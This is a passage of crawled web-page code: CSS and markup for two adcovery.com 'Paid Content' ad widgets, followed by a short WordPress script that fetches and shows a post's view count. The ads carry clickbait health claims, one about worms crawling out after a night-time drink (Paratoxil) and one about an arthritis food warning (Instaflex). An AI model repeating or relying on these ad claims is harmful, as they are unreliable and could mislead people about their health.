{width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,25068.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,25068.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24625/24625,25068.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/25068/24625,25068.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25068"></span><span class="pngmonety_asg pngmonety_25068"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/25068/24625,25068.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: Please! If You Have Arthritis Avoid This Food</div></span><span class="pngmonety_asg pngmonety_25068"></span></a><a href="//widget.adcovery.com/wc/4582/13539/25068/24625,25068.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1803", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4582", "widget_id": 4582, "cb": "//widget.adcovery.com/wv/4582/13539/24625,25068", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4583','<style id="__style_widget_adcovery_com4583" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4583 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4583 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4583 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4583 a:link,#_widget_adcovery_com4583 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4583 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4583 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4583 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4583 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4583 .pngmonety_avbrott_25068 { background-image: url( //widget.adcovery.com/images/25068/25068-375x250.jpg ); }#_widget_adcovery_com4583 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com4583 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4583 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4583 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/25068/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_25068"></span><span class="pngmonety_asg pngmonety_25068"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/25068/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Rheumatologist: Please! If You Have Arthritis Avoid This Food</div></span><span class="pngmonety_asg pngmonety_25068"></span></a><a href="//widget.adcovery.com/wc/4583/13539/25068/25068,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4583/13539/24625/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4583/13539/24625/25068,24625.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/4583/13539/24625/25068,24625.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1642", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4583", "widget_id": 4583, "cb": "//widget.adcovery.com/wv/4583/13539/25068,24625", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);

--- FILE ---
content_type: application/javascript
request_url: https://wltreport.com/wp-content/plugins/wpp-views-count/script.js
body_size: -255
content:
(function(){
	const cs = document.currentScript;

	document.addEventListener('DOMContentLoaded', function() {
		const is_post = Array.from(document.body.classList).some(c => c.startsWith('postid-'));
		
		if ( is_post ) {
			const ID = Array.from(document.body.classList).filter(c => c.startsWith('postid-'))[0].split('-')[1],
				  vcc = document.createElement('span');
			
			vcc.classList.add('wpp-views-container');

			fetch('/wp-json/wordpress-popular-posts/v1/views_count/' + ID)
				.then( x => x.json() )
				.then( j => {
				vcc.textContent = j.text;
				cs.parentNode.removeChild(cs);
			});

			cs.insertAdjacentElement('afterend', vcc);
		}
	});
})();